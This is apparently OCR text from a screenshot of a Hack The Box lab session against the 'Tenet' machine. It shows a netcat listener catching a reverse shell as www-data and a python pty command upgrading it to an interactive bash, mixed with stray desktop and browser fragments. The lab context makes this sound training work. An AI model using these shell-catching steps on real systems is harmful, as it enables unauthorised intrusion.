 Applications Places System 72 °F Fri 30 Apr, 13:36
root@ready: ~
File Edit View Search Terminal Tabs Help
root@ready: ~ × neil@tenet: ~ × neil@tenet: ~ × Parrot Terminal ×
[edgecase@parrot-virtual]─[~/Training/ctfstuff/htb/machines/med/active/Tenet/Recon]
Not Found
$nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.92] from (UNKNOWN) [10.129.138.218] 35584
The requested URL was not found on this server.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty;pty.spawn('/bin/bash')"
You also have python3 installed, you can run 'python3' instead.
python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@tenet:/var/www/html$
sator.tenet.htb
Menu root@ready: ~ Downloads 404 Not Found — Mozi... notes.ctb - /home/edge... Burp Suite Community ... Burp Suite Community ...